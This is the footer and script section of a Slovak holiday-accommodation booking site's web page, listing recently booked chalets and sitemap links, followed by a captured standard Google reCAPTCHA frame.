            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Chata Balux B" href="https://www.ubytko.sk/chata-balux-b-10991/">Chata Balux B</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Rekreačn&aacute; chata LUNA v Javorn&iacute;koch" href="https://www.ubytko.sk/chata-luna/">Rekreačn&aacute; chata LUNA v Javorn&iacute;koch</a></li>
                <li><a title="Apartm&aacute;ny a &Scaron;t&uacute;dia MIROSLAV v Dem&auml;novskej doline" href="https://www.ubytko.sk/apartmany-studia-miroslav/">Apartmány a Štúdia MIROSLAV v Demänovsk...</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
                <li><a title="Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY" href="https://www.ubytko.sk/apartmany-chalupka-janosikove-diery/">Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY</a></li>
                <li><a title="Penzi&oacute;n Neresnica s baz&eacute;nom" href="https://www.ubytko.sk/penzion-neresnica/">Penzi&oacute;n Neresnica s baz&eacute;nom</a></li>
                <li><a title="Chalupa ĽUBEĽA" href="https://www.ubytko.sk/chalupa-lubela/">Chalupa ĽUBEĽA</a></li>
                <li><a title="&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;" href="https://www.ubytko.sk/liptovska-drevenica/">&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;</a></li>
                <li><a title="Chata 66" href="https://www.ubytko.sk/chata-66/">Chata 66</a></li>
                <li><a title="Chata MODROV&Aacute;" href="https://www.ubytko.sk/chata-modrova/">Chata MODROV&Aacute;</a></li>
                <li><a title="Chata KRP&Aacute;ČOVO" href="https://www.ubytko.sk/chata-nizke-tatry-krpacovo/">Chata KRP&Aacute;ČOVO</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uLG1n3eSi42yVEn1AB9JxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977245906');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>